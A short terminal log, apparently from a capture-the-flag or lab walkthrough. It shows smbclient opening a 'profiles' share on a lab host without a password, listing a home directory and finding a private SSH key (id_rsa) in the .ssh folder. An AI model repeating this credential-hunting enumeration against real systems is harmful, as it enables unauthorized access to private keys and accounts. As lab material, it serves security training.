 root@kali:~# smbclient //10.10.226.150/profiles
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Apr 21 11:08:23 2020
  ..                                  D        0  Tue Apr 21 10:49:56 2020
  .cache                             DH        0  Tue Apr 21 11:08:23 2020
  .profile                            H      807  Tue Apr 21 11:08:23 2020
  .sudo_as_admin_successful           H        0  Tue Apr 21 11:08:23 2020
  .bash_logout                        H      220  Tue Apr 21 11:08:23 2020
  .viminfo                            H      947  Tue Apr 21 11:08:23 2020
  Working From Home Information.txt      N      358  Tue Apr 21 11:08:23 2020
  .ssh                               DH        0  Tue Apr 21 11:08:23 2020
  .bashrc                             H     3771  Tue Apr 21 11:08:23 2020
  .gnupg                             DH        0  Tue Apr 21 11:08:23 2020
                12316808 blocks of size 1024. 7584036 blocks available
smb: \> cd .ssh
smb: \.ssh\> ls
  .                                   D        0  Tue Apr 21 11:08:23 2020
  ..                                  D        0  Tue Apr 21 11:08:23 2020
  id_rsa                              A     1679  Tue Apr 21 11:08:23 2020
  id_rsa.pub                          N      396  Tue Apr 21 11:08:23 2020
  authorized_keys                     N        0  Tue Apr 21 11:08:23 2020
                12316808 blocks of size 1024. 7584032 blocks available